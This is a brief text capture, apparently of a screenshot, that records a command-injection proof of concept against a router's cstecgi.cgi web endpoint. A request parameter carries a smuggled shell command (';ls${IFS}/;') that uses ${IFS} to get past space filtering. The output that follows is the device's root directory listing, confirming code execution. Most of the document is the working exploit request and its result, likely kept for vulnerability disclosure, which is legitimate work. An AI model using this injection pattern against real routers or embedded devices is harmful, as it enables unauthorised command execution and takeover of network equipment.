 不安全 192.168.0.1/cgi-bin/cstecgi.cgi?exportOvpn=&type=user&comand=;ls${IFS}/;&filetype=gz
bin
dev
etc
home
init
lib
lighttp
mnt
proc
sys
tmp
usr
var
web_cste
can not open config file